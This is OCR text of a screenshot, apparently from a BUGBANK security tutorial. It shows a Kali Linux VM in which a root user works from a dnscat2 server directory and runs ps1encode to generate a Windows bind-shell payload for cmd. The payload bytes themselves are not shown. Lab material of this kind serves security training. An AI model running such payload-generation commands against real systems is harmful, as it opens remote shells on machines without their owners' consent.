 Kali-Linux-2017.1-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
漏洞银行 | BUGBANK
库
主页 Windows 7 x64 Kali-Linux-2017.1-vm-am...
在此处键入内容进行...
Applications Places Terminal Fri 08:16 1
我的计算机
Windows 7 x64
Kali-Linux-2017.1-vm
CNNS-PT
共享的虚拟机
root@kali: ~/ps1encode
File Edit View Search Terminal Help
root@kali:~/dnscat2/server# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.5 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:fe09:6817 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:09:68:17 txqueuelen 1000 (Ethernet)
RX packets 689 bytes 757129 (739.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 210 bytes 20659 (20.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 24 bytes 1356 (1.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24 bytes 1356 (1.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/dnscat2/server# cd ~
root@kali:~# cd ps1encode/
root@kali:~/ps1encode# ls
LICENSE ps1encode.rb README.md test.txt
root@kali:~/ps1encode# rm test.txt
root@kali:~/ps1encode# ./ps1encode.rb -i 127.0.0.1 -p 7878 -a windows/shell/bind_tcp -t cmd >> test.txt
No encoder or badchars specified, outputting raw payload
Payload size: 285 bytes
root@kali:~/ps1encode#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
漏洞银行
BUGBANK.CN
2017/9/22